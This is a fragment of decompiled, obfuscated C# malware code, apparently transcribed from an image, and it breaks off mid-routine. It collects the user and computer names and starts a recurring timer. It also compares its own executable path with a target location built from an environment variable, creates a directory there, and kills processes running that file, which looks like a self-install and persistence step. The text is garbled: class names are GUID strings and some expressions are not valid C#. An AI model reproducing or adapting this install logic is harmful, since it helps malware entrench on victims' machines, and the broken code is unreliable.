 public static void A()
{
global::A.b.D();
global::A.b.A(10, 5);
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
SecurityProtocolType.Tls12;
global::A.b.c = global::A.b.o.A();
global::A.b.C = Assembly.GetExecutingAssembly().Location;
global::A.b.b = Environment.GetEnvironmentVariable(741A036D-62F0-443C-B9BE-84FFF2F9A684.L()) + 741A036D-62F0-443C-B9BE-84FFF2F9A684.l();
global::A.b.E = SystemInformation.UserName + 741A036D-62F0-443C-B9BE-84FFF2F9A684.M() + SystemInformation.ComputerName;
System.Timers.Timer timer = new System.Timers.Timer();
timer.Elapsed += global::A.b.a;
timer.Enabled = true;
timer.Interval = 30000.0;
timer.Start();
global::A.b.A(10, 2);
if (global::A.b.C && Operators.CompareString(global::A.b.C, global::A.b.b, false) != 0)
{
if (!Directory.Exists(Environment.GetEnvironmentVariable(741A036D-62F0-443C-B9BE-84FFF2F9A684.L()) + 741A036D-62F0-443C-B9BE-84FFF2F9A684.m()))
{
Directory.CreateDirectory(Environment.GetEnvironmentVariable(741A036D-62F0-443C-B9BE-84FFF2F9A684.L()) + 741A036D-62F0-443C-
B9BE-84FFF2F9A684.m());
}
try
{
if (File.Exists(global::A.b.b))
{
try
{
string fullPath = Path.GetFullPath(global::A.b.b);
foreach (Process process in Process.GetProcesses())
{
string fullPath2 = Path.GetFullPath(process.MainModule.FileName);
if (Operators.CompareString(fullPath2, fullPath, false) == 0)
{
process.Kill();
}